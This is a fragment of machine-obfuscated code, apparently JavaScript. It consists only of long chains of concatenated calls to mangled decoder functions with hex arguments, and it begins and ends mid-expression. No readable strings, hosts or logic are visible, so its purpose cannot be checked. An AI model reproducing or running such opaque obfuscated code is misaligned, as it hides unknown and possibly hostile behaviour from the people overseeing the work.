00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x26f9,0x1007,0x221d)+O00O00911F_0xbc3d7d(0xaf3,0x1316,0x1762,0x7e1,0xc36)+O00O00911F_0x2a49d6(0x1b42,0x15a6,0x16a0,0xa86,0x2087)+O00O00911F_0xbc3d7d(-0xfc,0x2,-0x1b0,0x125,0x8f1)+O00O00911F_0x96d9cf(0x1a9e,0x2710,0x1a05,0x1a62,0x1427)+O00O00911F_0x96d9cf(0x1ac,0x53c,0xd95,-0x73f,-0x71f)+O00O00911F_0x2a49d6(0x1d61,0x12fb,0x9e2,0xf59,0x10de)+O00O00911F_0x96d9cf(0xed3,0xd01,0xa4c,0x4d4,0x9af)+O00O00911F_0x96d9cf(0x42c,0x2a5,0xa26,0x9b1,0x1064)+O00O00911F_0x301314(0xfae,0x104c,0x163a,0x1493,0x18b0)+O00O00911F_0xbc3d7d(-0x101,-0x432,0x79e,0x55e,-0xd04)+O00O00911F_0xbc3d7d(0xa65,0x1380,0x1597,0xb36,0x16af)+O00O00911F_0x96d9cf(0x13fa,0xf1f,0x1c28,0x1e39,0xd71)+O00O00911F_0x2a49d6(-0x27f,0x70e,0x642,0x219,0x1468)+O00O00911F_0x1fd229(0xd4a,0x15ba,0x1523,0x78d,0x1a8f)+O00O00911F_0x1fd229(0x1dbe,0x19fe,0x1219,0x9be,0xfa6)+O00O00911F_0x1fd229(0x1656,-0x3f7,0xa1a,0x15ea,0x12a1)+O00O00911F_0x1fd229(0xb16,0x1635,0xd30,0x19f3,0x6b4)+O00O00911F_0x96d9cf(0xb90,0x129e,0x161f,0x882,0x702)+O00O00911F_0x1fd229(-0x104,0xe75,0xba2,0x1421,0xd73)+O00O00911F_0x1fd229(0x26d4,0x1f25,0x1cb3,0x13b1,0x1eff)+O00O00911F_0x1fd229(0x10da,0xb80,0xb71,0xc3c,0x16ef)+O00O00911F_0x96d9cf(0x1cf7,0x1dc4,0x10c2,0x160e,0x15dc)+O00O00911F_0x96d9cf(0x33,-0xcef,-0xc41,0x6a1,-0x2a)+O00O00911F_0xbc3d7d(0x88,0xa86,0xba1,-0xd86,0xa62)+O00O00911F_0x2a49d6(0xb85,0x47e,0x1265,0xf45,0xd9a)+O00O00911F_0x2a49d6(-0x177,0x7ed,0xf3,0x2c8,-0x613)+O00O00911F_0x1fd229(0x18c8,0xd3a,0x120a,0x180f,0x868)+O00O00911F_0x301314(0x19fd,0xf04,0x25c1,0x1cd0,0x22e2)+O00O00911F_0x96d9cf(0x436,0x12cb,0x7f,0x789,-0x6a8)+O00O00911F_0x1fd229(0xa2f,0xe32,0xf33,0xb44,0x2a0)+O00O00911F_0x1fd229(-0x2aa,0x133c,0x6d9,0x880,0x959)+O00O00911F_0x96d9cf(0x1635,0x8e0,0xe24,0xf54,0x13a4)+O00O00911F_0x1fd229(0x16b3,0x1eea,0x135a,0x56d,0x17d4)+O00O00911F_0x301314(0xc16,0x16d,0x2d3,-0x50,0xaac)+O00O00911F_0x301314(0x1317,0x1eb1,0x1feb,0x1e7c,0x1b6b)+O00O00911F_0x1fd229(0x1cd2,0x198a,0x1933,0x2808,0xd02)+O00O00911F_0x1fd229(0x17a4,0x12af,0xd33,0x213,0xdfb)+O00O00911F_0x96d9cf(-0x30,-0x8aa,-0x83d,-0xb1d,0x7bd)+O00O00911F_0x96d9cf(0xbf2,0x1a19,0xcce,0x927,0x156e)+O00O00911F_0x1fd229(0xa61,0xf8e,0x164e,0x245e,0x88e)+O00O00911F_0x96d9cf(0x203,0x446,-0x10b,0x9ac,0x28d)+O00O00911F_0xbc3d7d(0x7e2,0xe3c,0x57b,0x17f,-0x16)+O00O00911F_0x1fd229(0x27ff,0x2c2b,0x1e51,0x1c2a,0x22af)+O00O00911F_0x301314(0x916,0x105b,-0x5c3,0x12cf,0xa2c)+O00O00911F_0x2a49d6(-0x8e4,0x279,0x2cc,0xd40,-0xd2)+O00O00911F_0x96d9cf(0x18d0,0x26cd,0xc90,0x1cdf,0x1ebc)+O00O00911F_0x1fd229(0xa4c,0x57a,0x81f,-0x510,0x1641)+O00O00911F_0x1fd229(0x10ce,0x881,0xde7,0x174,0x1c42)+O00O00911F_0x96d9cf(0x112d,0x15c3,0x140b,0x1ca1,0xad4)+O00O00911F_0xbc3d7d(0x568,-0x2d4,-0x793,-0x6ad,0x23d)+O00O00911F_0x2a49d6(0x2311,0x16b5,0x2357,0x2363,0x19ea)+O00O00911F_0xbc3d7d(0x9f6,0x186f,0xbed,0x1655,0x17d0)+O00O00911F_0x96d9cf(0x4bb,-0x2ba,-0x68a,-0x8c4,-0x78b)+O00O00911F_0x301314(0x186f,0x1460,0x1bf2,0x2314,0x1935)+O00O00911F_0x2a49d6(-0x5b6,0x831,-0x628,0x7da,0x961)+O00O00911F_0x301314(0x131,-0x465,0x31c,0xea9,-0x619)+O00O00911F_0x1fd229(-0x34,0x1912,0xd80,0x6f7,0x136a)+O00O00911F_0xbc3d7d(0x1aa7,0x196e,0xe98,0x2470,0x1de5)+O00O00911F_0x301314(0x1693,0x2381,0x18b9,0x12f6,0x15f6)+O00O00911F_0x96d9cf(0xd63,0x186a,0x9d,0x838,0x1724)+O00O00911F_0xbc3d7d(0xc70,0x13fa,-0x11c,-0x18f,0x195a)+O00O00911F_0xbc3d7d(0x2b0,0xb71,-0x5fd,0x8,0xf78)+O00O00911F_0x96d9cf(0x142,-0x473,0x369,0xeab,0xc21)+O00O00911F_0x301314(0x15a4,0x1ec6,0x7cf,0x1611,0x7ff)+O00O00911F_0x96d9cf(0xa20,0x1318,0x16a0,0x958,0x10fc)+O00O00911F_0x2a49d6(0xae5,0x4e9,0x1209,0x1037,-0x1c8)+O00O00911F_0xbc3d7d(0x4f5,0xd41,0x6d6,-0x127,-0x351)+O00O00911F_0x2a49d6(0x1aa2,0xc44,0x1095,0xf71,0x329)+O00O00911F_0x2a49d6(-0x295,0x8c1,0x1405,0x1661,0x37c)+O00O00911F_0x2a49d6(0x1288,0x178b,0x21c0,0x22ed,0xced)+O00O00911F_0x96d9cf(0x1a50,0x28cd,0x196b,0x1235,0x11af)+O00O00911F_0x2a49d6(0xef4,0x1d1e,0x2abd,0x224a,0x20c4)+O00O00911F_0x301314(0xd9b,0x927,0xd9,0x903,0xf66)+O00O00911F_0x96d9cf(0xdc0,0xdb6,0x159,0x12b5,-0x6)+O00O00911F_0x2a49d6(0x1cd1,0x1009,0x2a5,0x319,0xe03)+O00O00911F_0x2a49d6(0x7b1,0x749,0xf08,-0x5de,0x94e)+O00O00911F_0x301314(0x17,-0x13,-0xea4,0x364,-0x862)+O00O00911F_0x2a49d6(0x3d9,0xe70,0x1086,0x1099,0x941)+O00O00911F_0x1fd229(0x1d62,0x191b,0x1a2c,0x1644,0x2764)+O00O00911F_0x2a49d6(0x260d,0x1900,0x1ec3,0xc75,0x112d)+O00O00911F_0x1fd229(0xf5f,0x6bf,0xd69,0xada,0x181)+O00O00911F_0x96d9cf(0xf12,0x166b,0x3f5,0x1540,0x1242)+O00O00911F_0x2a49d6(0x1864,0x15d3,0x1ab2,0xc9b,0x2043)+O00O00911F_0x1fd229(0x1219,0xa78,0x1651,0x10d2,0xbde)+O00O00911F_0xbc3d7d(0xa5c,0x17f8,0x117a,0x1506,0x9f9)+O00O00911F_0x2a49d6(0xbcc,0x172a,0x1676,0x245a,0x24e0)+O00O00911F_0x96d9cf(0x12e3,0x1bc9,0x20f6,0x1da9,0x2101)+O00O00911F_0x301314(0x109,-0x7c6,-0x6c5,-0x908,0x6ae)+O00O00911F_0x96d9cf(0x1208,0x14b3,0x34e,0x1863,0x1cec)+O00O00911F_0x301314(0x1d8,0x50b,0xabe,0x3de,0x9c)+O00O00911F_0x2a49d6(0xbe2,0x77a,0x606,0x974,0x1216)+O00O00911F_0x301314(0x1142,0xd0f,0xd1d,0xc39,0xbb4)+O00O00911F_0xbc3d7d(0x775,-0x308,0x2d9,-0x759,-0x589)+O00O00911F_0x1fd229(0x15df,0x26e7,0x1e3f,0x1f6f,0x1fca)+O00O00911F_0x2a49d6(0x4,0xcf0,0x15d1,0x7c5,0x1924)+O00O00911F_0x301314(0x1010,0x14cb,0x171f,0x11fa,0x1d33)+O00O00911F_0x96d9cf(0x1d20,0x1cca,0x1c75,0x1eb0,0x23fc)+O00O00911F_0x96d9cf(0x1969,0xf7b,0x10e0,0x2440,0x27ec)+O00O00911F_0xbc3d7d(0x1242,0x5e4,0x94e,0xe78,0x2067)+O00O00911F_0x301314(0x173a,0x1be2,0x176f,0x9af,0x16ce)+O00O00911F_0x96d9cf(0x8ae,-0x30c,0x15a2,0x83,0x1063)+O00O00911F_0x2a49d6(0x1b5f,0x1315,0x150c,0xa08,0x20ad)+O00O00911F_0x2a49d6(0x347,0xe80,0x1669,0x386,0x1cdd)+O00O00911F_0x1fd229(0x5cb,0xe44,0x10af,0xacb,0x133a)+O00O00911F_0x96d9cf(0x1893,0x13d7,0x24fe,0xd32,0x13c8)+O00O00911F_0xbc3d7d(0x8a6,0x99d,0x485,0x2cd,0x3d3)+O00O00911F_0x2a49d6(0xa10,0xa08,-0x402,0xed9,-0x385)+O00O00911F_0x301314(0x1845,0x12fb,0x1ba7,0x1ccd,0x10a4))+(O00O00911F_0x2a49d6(0x13e1,0xd7a,0xc90,0x141a,0x1a04)+O00O00911F_0x2a49d6(0x1a4f,0x1b1e,0x2432,0x205c,0x15a1)+O00O00911F_0x1fd229(0x1bdc,0x153c,0x1a51,0xc52,0xf2d)+O00O00911F_0x1fd229(0x6db,0x4fa,0x126e,0x1b21,0x6ca)+O00O00911F_0x2a49d6(0x1498,0x160f,0x1302,0x1f88,0x1789)+O00O00911F_0x301314(0x169f,0x86d,0x1684,0x1fe8,0x1283)+O00O00911F_0x301314(0x85f,-0x140,0x13b0,0x118c,0x43a)+O00O00911F_0xbc3d7d(0x327,-0x938,-0x978,0x1123,-0x2f)+O00O00911F_0x301314(0xad0,0x6f7,0x18b,0x7f7,0x57a)+O00O00911F_0x2a49d6(0x118a,0x1df8,0x26ad,0x1dbd,0x2494)+O00O00911F_0xbc3d7d(0x1383,0x197e,0x14fd,0x16d7,0x926)+O00O00911F_0x301314(0xa90,0x176,0x156,0x6c4,0x891)+O00O00911F_0x301314(0x1019,0x672,0x1379,0x74b,0x86a)+O00O00911F_0x96d9cf(-0x6e,-0x403,0xba3,-0x557,-0xb57)+O00O00911F_0x301314(0x17ef,0x1527,0x2131,0x1aa3,0x1c90)+O00O00911F_0x96d9cf(0x920,0x12f1,0x163b,0x6b6,0xb60)+O00O00911F_0x301314(0x6de,-0x33e,0x97d,-0x1b9,-0x5d7)+O00O00911F_0x96d9cf(0xe9c,0x1514,0x53,0xf7,0x155d)+O00O00911F_0x96d9cf(0xe6a,0x19f3,0x1be,0x397,0x1122)+O00O00911F_0x2a49d6(0xc7b,0x9c9,0xbac,0x132c,-0x21e)+O00O00911F_0xbc3d7d(0x1bbf,0x1258,0x27c7,0x16e6,0xfdb)+O00O00911F_0x301314(0x1abb,0x1d20,0xc54,0x1380,0x1f01)+O00O00911F_0x2a49d6(0x1916,0x1376,0x10a1,0x1782,0x1723)+O00O00911F_0x96d9cf(0xd3c,0x106c,0x348,-0x27,0xe47)+O00O00911F_0x2a49d6(0xa2c,0xef6,0x94a,0x821,0x1cb5)+O00O00911F_0x96d9cf(0x146d,0x6b7,0xe6a,0x1241,0x1983)+O00O00911F_0xbc3d7d(0xb3e,0x18d3,0xef6,-0x222,0x1597)+O00O00911F_0xbc3d7d(0x3e0,0xea8,0xc63,-0x1f0,-0x9a9)+O00O00911F_0x1fd229(0x9,0x183d,0xe70,0x874,0x1ee)+O00O00911F_0x96d9cf(0x1920,0x1af6,0x1a65,0xe28,0x1c4c)+O00O00911F_0x301314(0x1265,0x1130,0x1c60,0xe2a,0x166e)+O00O00911F_0x2a49d6(0x2dc,0x7dc,0x4e8,0x5e9,-0x4c6)+O00O00911F_0xbc3d7d(0x7aa,0x132e,0x263,0x1632,0xb5b)+O00O00911F_0x301314(-0x19,0xa2d,0xabd,0x912,-0x286)+O00O00911F_0x1fd229(0xa08,-0x98d,0x4a6,0xca7,0x4fb)+O00O00911F_0xbc3d7d(0x47b,-0x1c9,-0x973,0x1050,0xc9d)+O00O00911F_0x301314(0x11cd,0x170b,0x57b,0x10c6,0x161d)+O00O00911F_0xbc3d7d(-0x8e,0xbb9,-0x112,0x694,-0x6da)+O00O00911F_0x96d9cf(0xc75,0x7d8,0x19be,0x56,0x43b)+O00O00911F_0x96d9cf(0x37d,0xf59,0x317,0xba2,0x481)+O00O00911F_0xbc3d7d(0x1419,0xdf6,0x16d5,0x11fd,0x19ef)+O00O00911F_0x1fd229(0x92b,0x1dd7,0x141f,0x12b3,0x1b3c)+O00O00911F_0x2a49d6(0xde5,0x604,0x11ac,0xb4c,0x6b0)+O00O00911F_0x1fd229(0x68b,0x8c1,0xfcc,0x46e,0x97f)+O00O00911F_0xbc3d7d(0x1634,0xca8,0x14a1,0x219b,0xacf)+O00O00911F_0xbc3d7d(0x10ad,0x9ff,0x569,0xb8a,0x97e)+O00O00911F_0xbc3d7d(0x1aa5,0x1355,0x1f84,0x1ccb,0x11a7)+O00O00911F_0x2a49d6(0x145e,0xd81,0x1c74,0x10e,0x32d)+O00O00911F_0x1fd229(0x119f,0x1392,0x1211,0x332,0x8e0)+O00O00911F_0x96d9cf(0x213,-0x1ba,-0x99b,-0xb0a,-0xf3)+O00O00911F_0xbc3d7d(0x18cf,0x2637,0x1b23,0x14f2,0x1697)+O00O00911F_0x301314(0x713,0x768,0xf29,0x2e,0x